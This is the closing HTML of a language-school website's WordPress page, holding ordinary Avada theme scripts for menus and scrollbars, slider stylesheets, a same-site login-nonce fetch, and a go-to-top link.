e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><div class="fusion-privacy-bar fusion-privacy-bar-bottom">
	<div class="fusion-privacy-bar-main">
		<span>					</span>
		<a href="#" class="fusion-privacy-bar-acceptance fusion-button fusion-button-default fusion-button-default-size fusion-button-span-no" data-alt-text="Update Settings" data-orig-text="">
					</a>
			</div>
	</div>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://southbeachlanguages.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://southbeachlanguages.com/wp-content/uploads/fusion-scripts/b483a34add8769ce13b1ab6f23a85de5.min.js?ver=3.11.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://southbeachlanguages.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
